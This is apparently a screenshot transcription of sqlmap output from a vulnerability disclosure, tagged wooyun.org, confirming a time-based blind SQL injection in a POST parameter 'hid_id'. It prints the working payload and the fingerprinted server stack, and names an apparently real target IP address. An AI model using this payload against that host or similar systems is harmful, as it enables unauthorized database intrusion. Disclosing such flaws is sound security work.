 [16:54:38] [INFO] checking if the injection point on POST parameter 'hid_id' is
a false positive
POST parameter 'hid_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Place: POST
Parameter: hid_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: mode=edit&hid_id=1 AND SLEEP(5)-- Geux
---
[16:54:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL 5.0.11
[16:54:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmap\output\221.224.16.211'
[*] shutting down at 16:54:54
www.wooyun.org